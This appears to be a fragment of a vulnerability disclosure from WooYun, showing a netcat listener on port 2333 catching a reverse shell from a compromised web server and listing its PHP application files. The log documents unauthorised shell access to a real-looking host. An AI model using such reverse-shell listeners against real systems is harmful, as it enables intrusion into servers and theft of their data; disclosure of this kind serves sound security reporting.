 C:\>nc.exe -lvv -p 2333
正在监听[任何一个(多个)] 2333 ...
27.131.220.84: 反向连接查询主机: h_errno 11004: 无数据
连接到 [123.1.157.25] 来自 (UNKNOWN) [27.131.220.84] 52335: 无数据
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-3.2$ ls
account.php
account_submit.php
aj_bind_mobile.php
aj_camera_upload.php
aj_getimg.php
aj_getsmscode.php
aj_meitu_upload.php
aj_newlogo_invite.php
aj_photourl.php
aj_resumemail.php
aj_rotate.php
ajax_tabs.php
ajax_tabs_left.php
app_privacy_photo.php
app_privacy_photo_submit.php
appman.php
appman2.php
appman_change_version.php
appman_submit.php
www.wooyun.org